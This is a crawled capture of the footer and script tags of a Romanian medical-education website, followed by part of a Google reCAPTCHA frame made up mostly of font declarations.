   <div class="menu-ramai-sanatos-container"><ul id="menu-ramai-sanatos" class="menu-sidebar"><li id="menu-item-3600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3600"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sport-si-sanatate/">Sport si sanatate</a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3589"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/controale-medicale/">Controale Medicale</a></li>
<li id="menu-item-3599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3599"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sfaturi-pentru-parinti/">Sfaturi pentru parinti</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3853"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/psihologie/">Psihologie</a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3979"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/drepturile-pacientilor-2/">Drepturile pacientilor</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4941"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/cuplu-si-sex/">Cuplu si sex</a></li>
</ul></div>
</div>


<div style="clear:both"></div>

<div id="sidebar-title">BOLI SI AFECTIUNI</div>
<div id="menu-box">

   <div class="menu-lista-afectiuni-container"><ul id="menu-lista-afectiuni" class="menu-sidebar"><li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://www.edumedical.ro/category/listaafectiuni/alergii/">Alergii</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-hepatice/">Afectiuni hepatice</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-infectioase/">Boli infectioase</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-respiratorii/">Boli respiratorii</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://www.edumedical.ro/category/listaafectiuni/dermatologie/">Dermatologie</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-ginecologie/">Ginecologie</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://www.edumedical.ro/category/listaafectiuni/neurologie/">Neurologie</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://www.edumedical.ro/category/listaafectiuni/oftalmologie/">Oftalmologie</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-oncologie/">Oncologie</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-urologie/">Urologie</a></li>
</ul></div>
</div>


<a href="http://www.postavc.ro" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2017/01/machetabanner300x250.png" border="0" /></a>


<div id="sidebar-title">ROLUL SI IMPORTANTA VACCINULUI</div>
<div id="menu-box"><a href="https://www.edumedical.ro/rolul-si-importanta-vaccinului-i/" target="_self" style="color: #000000;text-decoration: none;"><img src="https://www.edumedical.ro/wp-content/uploads/2015/04/Rolul-si-importanta-vaccinului-I.jpg" border="0"> </br>
	Dezbatere publica "Rolul si importanta vaccinului", un eveniment organizat pentru parinti si nelamuririle lor vizavi de vaccinarea copiilor.</a> </br>
	
</div>



<br/>
</div>
<div style="clear:both"></div>
</div>
</div>		
        </div>
        <div id="footerwide">
        	<div id="page-wrap">
        		<p style="text-align:center; font-size:16px; color:#fff;padding:10px 0;">       <a style="text-decoration:none; color:#d8efac;" href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a> |
                <a href="https://www.edumedical.ro/termeni-si-conditii/" style="text-decoration:none; color:#d8efac;">Termeni si conditii</a><span style="color:#d8efac;"> | &copy;2025 Edumedical</span></p>
				

    
        			<p style="text-align:center; font-size:12px; color:#fff;">Rezultatele pot sa difere de la o persoana la alta. Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.</p>
				


        </div>
        </div>
	</div>

	<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.edumedical.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749196596" id="akismet-frontend-js"></script>
<!-- Facebook Conversion Code for Registrations - Data Center Solutions 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6022251557851', {'value':'0.00','currency':'RON'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6022251557851&amp;cd[value]=0.00&amp;cd[currency]=RON&amp;noscript=1" /></noscript>		
                 
          
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&co=aHR0cHM6Ly93d3cuZWR1bWVkaWNhbC5ybzo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3kjvlyln2py
body_size: 48149
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 